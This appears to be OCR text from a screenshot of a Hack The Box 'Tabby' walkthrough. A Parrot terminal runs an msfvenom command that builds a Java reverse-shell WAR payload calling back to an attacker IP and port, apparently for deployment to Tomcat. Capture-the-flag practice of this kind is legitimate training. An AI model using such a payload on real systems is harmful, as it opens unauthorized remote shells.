 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $msfvenom -p java/shell_reverse_tcp lhost=10.10.14.17 lport=7777 -f war > parity.war
Payload size: 13398 bytes
Final size of war file: 13398 bytes
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal tomcat - deploy war file... Parrot Terminal